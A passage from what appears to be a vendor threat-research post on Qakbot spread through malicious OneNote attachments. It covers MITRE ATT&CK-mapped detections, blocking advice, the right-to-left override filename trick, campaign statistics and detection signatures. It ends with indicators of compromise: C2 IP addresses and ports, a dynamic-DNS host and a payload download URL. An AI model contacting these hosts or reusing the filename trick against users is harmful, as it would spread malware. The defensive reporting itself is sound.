- Process Spawn Analysis
- System Call Analysis
- Ingress Tool Transfer (T1105)
(Network Connection Events)
- Windows System Binary connects to public IP
- Connection Attempt Analysis
- Ingress Tool Transfer (T1105)
- Application Layer Protocol: Web Protocols (T1071.001)
(Process Created Events)
- Windows System Binary spawns sequence of discovery commands
- Command Execution Analysis
- System Information Discovery (T1082)
- Domain Trust Discovery (T1482)
- System Network Connections Discovery (T1049)
- Windows Command Shell (T1059.003)
Note: In this analysis, the references to Outlook, OneNote, MSHTA, RunDll32, Cmd, schtask, wermgr refer to legit system binaries running from their expected paths.
Prevention and Mitigation
On top of CISA’s counter-phishing recommendations, we recommend the following prevention and mitigation countermeasures against this campaign:
- Block emails with attachments with uncommon file extensions (.one, .hta, .vbs, .js, .wsf, .iso, .vhd, .img) [SECURE EMAIL GATEWAY CAPABILITIES]
- Block known malicious sites [OUTBOUND WEB-BROWSING PROTECTIONS]
- Block rarely used top-level domains [OUTBOUND WEB-BROWSING PROTECTIONS]
- Block network connections initiated by commonly abused system binaries (e.g., MSHTA.exe, RunDll32.exe, cmd.exe) [OUTBOUND WEB-BROWSING PROTECTIONS]
- Change default file associations for script file formats that are uncommon in your environment (e.g,: .wsf, .js, .hta, .vba, .chm, .cmd) [ENDPOINT PROTECTIONS]
- Block PE File Creation on paths commonly used by malware (e.g,: %PROGRAMDATA%) [ENDPOINT PROTECTIONS]
Threat intelligence
Recent Qakbot OneNote variant leverages the trick of using U+202E in attached filename. It involves the use of the Right-to-Left Override character which is used to flip the direction of text from left-to-right to right-to-left. The attached filename that appears to be legitimate but is actually malicious. For example, a file named "tempeno.hta" could be renamed to "tempath.one" by using this technique, which could potentially trick users into opening the file, believing it to be a OneNote document (Figure 13).

Sevagas introduced the usage of OneNote in red teaming for the first time in August 2022. Thereafter, the distribution of malware via Microsoft OneNote documents in email is on the rise, with various cybercriminal threat actors utilizing this method. Most of these campaigns are broadly targeted, with a high volume of email phishing sent out. These attacks have impacted organizations globally, including those in North America and Europe, with TA577 returning from a break in activity and using OneNote to deliver Qakbot at the end of January 2023 . To gain a deeper understanding of the distribution of malware via Microsoft OneNote documents, we conducted a comprehensive analysis of our telemetry data (see Figure 14). Monitoring phishing emails with attachments or links leading to OneNote papers was our initial step. We further extracted all payloads from the OneNote documents and examined their techniques for capturing remote malicious payloads and understanding their threat vectors. By investigating these insights, we aimed to gain a more in-depth understanding of the threats posed by malware distributed via OneNote documents.

Malicious OneNote documents have been a growing concern in recent months. One of the first malicious campaigns that used OneNote document was PoC scripts that included PE binary (KrbRelayUp) inside the document (1dc133f24649611277716350f9d63ccd7c30cec27b9b4b7c62f6bbfe395acfac) since June 2022, or embedded HTA that downloads remote PowerShell scripts to install PoshC2 in mid-November 2022 (1ff8e47def1e557b14470f95215d8763876f28411d4cf4fc7319c077733acd63).
Malicious OneNote documents have been a growing concern in recent months. One of the first malicious campaigns that used OneNote document was PoC scripts that included PE binary (KrbRelayUp) inside the document (1dc133f24649611277716350f9d63ccd7c30cec27b9b4b7c62f6bbfe395acfac) since June 2022, or embedded HTA that downloads remote PowerShell scripts to install PoshC2 in mid-November 2022 (1ff8e47def1e557b14470f95215d8763876f28411d4cf4fc7319c077733acd63).
However, the number of malicious OneNote samples has been gradually increasing since December 2022-January 2023, by counting the files collected up to February 16, 2023 (Figure 16). Additionally, a portion of the benign OneNote samples are decoy files samples that are downloaded by users upon executing the malicious OneNote files. Furthermore, the number of benign OneNote samples that are used as decoy files downloaded by users upon executing the malicious files are increasing as well. This trend shows that the ratio of malicious OneNote samples is heavily increasing.


Figure 17 illustrates a chart of malicious OneNote detections in 2023. These outbreaks have been reported in various countries, including the United States, South Korea, and Germany, and have impacted a wide range of industries.

To gain deeper insights into the statistics of detection across industries, we analyzed the infected indicators of compromise. The results (Figure 18) indicate that the manufacturing, high-tech, and telecom sectors have the highest number of infected IoCs. This suggests that these industries may be more vulnerable to these types of attacks and need to take proactive measures to protect their systems and networks from potential threats.
In addition, various threat actors have started to use OneNote documents to distribute malware. In December 2002, we detected campaigns that used PowerShell in OneNote document to download the remote AsyncRAT payload. Since the end of January 2023, there has been an upsurge in the number of Qakbot campaigns using OneNote documents for malware distribution. Recently, we detected Onenote document started to drop Icedid malware using the same tactic. We have been tracking down some of the campaigns as listed below:
207.244.236.205:7707
207.244.236.205:8808
xxxsthebagsxxx.mywire.org:6606
xxxsthebagsxxx.mywire.org:7707
xxxsthebagsxxx.mywire.org:8808
209.126.83.213:7707
209.126.83.213:8808
Conclusion
This research presents an analysis of a new spreading vector of the Qakbot malware. It consists of detailed analyses of OneNote malicious document, loader Qakbot DLL and its main payload. We show how we deobfuscated and unpacked Qakbot and extracted their configurations.
Even though these Qakbot campaigns do not seem to target a specific industry or territory, we have seen a considerable number of infections in the United States, India, Turkey, and Thailand. Based on our investigation, we believe that this tactic will continue to raise in other campaigns. Threat actors will make attempts to bypass detection from security solutions by exploring other evasion techniques such as embedding other malicious Office types inside OneNote, or other classic executable file tactics: Java, Python, SCR, MSI, etc. We recommend organizations and users to follow our proposed prevention and mitigation countermeasures against this campaign.
Appendix
Trellix malicious OneNote campaigns and Qakbot detection signatures
W32/PinkSbot-IH
W32/PinkSbot-HZ
W32/PinkSbot-IB
POWERSHELL DOWNLOAD AT SUSPICIOUS PATH (METHODOLOGY)
QAKBOT J (FAMILY)
Detection as a Service
Email Security
Malware Analysis
File Protect
FE_Trojan_ONE_Generic_2
FE_Trojan_ONE_Generic_3
FE_Trojan_ONE_Generic_4
FE_Trojan_ONE_Generic_5
FE_Trojan_ONE_Generic_6
FEC_Downloader_CMD_Generic_1
FEC_Downloader_CMD_Generic_2
FEC_Trojan_HTML_Generic_48
FEC_Trojan_HTML_Generic_49
FE_Trojan_Win32_QAKBOT_2
Downloader.CMD.Generic.MVX
Suspicious EmbeddedObject Onenote Activity
Suspicious Process Rundll32 Activity
Policy File ONENOTE with Embeded Object Delivered thru Emails
Suspicious Network By Powershell
WINDOWS METHODOLOGY [Rundll32 Abuse] (1.1.3992)
IoCs
The latest Qakbot hashes can be found in Trellix Insights under the various Qbot Campaigns.
DLL payload URLs
URL
http://185.104.195.9/87084.dat
Registries
URL
HKEY_CURRENT_USER\Software\Microsoft\[RANDOM]
Office 365 themed phishing campaign distributes Qakbot malware since February 22nd 2023.
RECENT NEWS
-
Feb 10, 2026
Trellix SecondSight actionable threat hunting strengthens cyber resilience
-
Dec 16, 2025
Trellix NDR Strengthens OT-IT Security Convergence
-
Dec 11, 2025
Trellix Finds 97% of CISOs Agree Hybrid Infrastructure Provides Greater Resilience
-
Oct 29, 2025
Trellix Announces No-Code Security Workflows for Faster Investigation and Response
-
Oct 28, 2025
Trellix AntiMalware Engine secures I-O Data network attached storage devices
RECENT STORIES
Latest from our newsroom
Get the latest
Stay up to date with the latest cybersecurity trends, best practices, security vulnerabilities, and so much more.
Zero spam. Unsubscribe at any time.
